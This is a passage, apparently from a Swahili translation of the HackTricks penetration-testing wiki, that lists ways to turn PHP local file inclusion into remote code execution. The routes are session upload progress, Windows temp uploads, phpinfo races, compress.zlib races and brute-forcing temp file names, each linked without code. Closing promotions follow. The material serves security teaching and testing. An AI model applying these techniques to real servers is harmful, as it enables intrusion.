Ikiwa umepata Uingizaji wa Faili wa Kienyeji hata kama huna kikao na session.auto_start ni Off. Ikiwa unatoa PHP_SESSION_UPLOAD_PROGRESS katika data ya POST ya sehemu nyingi, PHP ita wezesha kikao kwako. Unaweza kutumia hii kupata RCE:

{% content-ref url="via-php_session_upload_progress.md" %} via-php_session_upload_progress.md {% endcontent-ref %}

Kupitia pakiaji wa faili za muda kwenye Windows

Ikiwa umepata Uingizaji wa Faili wa Kienyeji na seva inaendeshwa kwenye Windows unaweza kupata RCE:

{% content-ref url="lfi2rce-via-temp-file-uploads.md" %} lfi2rce-via-temp-file-uploads.md {% endcontent-ref %}

Kupitia phpinfo() (file_uploads = on)

Ikiwa umepata Uingizaji wa Faili wa Kienyeji na faili inayoonyesha phpinfo() na file_uploads = on unaweza kupata RCE:

{% content-ref url="lfi2rce-via-phpinfo.md" %} lfi2rce-via-phpinfo.md {% endcontent-ref %}

Kupitia compress.zlib + PHP_STREAM_PREFER_STUDIO + Kufichua Njia

Ikiwa umepata Uingizaji wa Faili wa Kienyeji na unaweza kuchota njia ya faili ya muda LAKINI seva inaangalia ikiwa faili itakayoingizwa ina alama za PHP, unaweza kujaribu kupita kizuizi hicho na hii Hali ya Mashindano:

{% content-ref url="lfi2rce-via-compress.zlib-+-php_stream_prefer_studio-+-path-disclosure.md" %} lfi2rce-via-compress.zlib-+-php_stream_prefer_studio-+-path-disclosure.md {% endcontent-ref %}

Kupitia kungojea milele + kuvunja nguvu

Ikiwa unaweza kutumia LFI kwa kupakia faili za muda na kufanya seva kukwama kwenye utekelezaji wa PHP, basi unaweza kuvunja nguvu majina ya faili kwa masaa ili kupata faili ya muda:

{% content-ref url="lfi2rce-via-eternal-waiting.md" %} lfi2rce-via-eternal-waiting.md {% endcontent-ref %}

Kwa Kosa Kubwa



Ikiwa unaingiza faili yoyote kati ya /usr/bin/phar, /usr/bin/phar7, /usr/bin/phar.phar7, /usr/bin/phar.phar. (Unahitaji kuweka ile ile mara 2 ili kutoa kosa hilo).

Sijui jinsi hii inavyoweza kuwa na manufaa lakini inaweza kuwa.

Hata kama unasababisha Kosa Kubwa la PHP, faili za muda za PHP zilizopakiwa zinafutwa.

Marejeo

- PayloadsAllTheThings\

- PayloadsAllTheThings/tree/master/File%20Inclusion%20-%20Path%20Traversal/Intruders

{% file src="../../.gitbook/assets/EN-Local-File-Inclusion-1.pdf" %}

Jiunge na HackenProof Discord ili kuwasiliana na wadukuzi wenye uzoefu na wawindaji wa tuzo za makosa ya programu!

Machapisho ya Kudukua

Shiriki na yaliyomo yanayochimba katika msisimko na changamoto za kudukua

Habari za Kudukua za Wakati Halisi

Kaa up-to-date na ulimwengu wa kudukua wenye kasi kupitia habari za wakati halisi na ufahamu

Matangazo ya Karibuni

Baki mwelekezwa na tuzo za makosa ya programu zinazoanzishwa na sasisho muhimu za jukwaa

Jiunge nasi kwenye Discord na anza kushirikiana na wadukuzi bora leo!

Jifunze kudukua kwa kutumia AWS kutoka sifuri hadi shujaa na htARTE (HackTricks AWS Red Team Expert)!

Njia nyingine za kusaidia HackTricks:

- Ikiwa unataka kuona kampuni yako ikitangazwa kwenye HackTricks au kupakua HackTricks kwa PDF Angalia MIPANGO YA KUJIUNGA!

- Pata bidhaa rasmi za PEASS & HackTricks

- Gundua Familia ya PEASS, mkusanyiko wetu wa NFTs za kipekee

- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @carlospolopm.

- Shiriki mbinu zako za kudukua kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.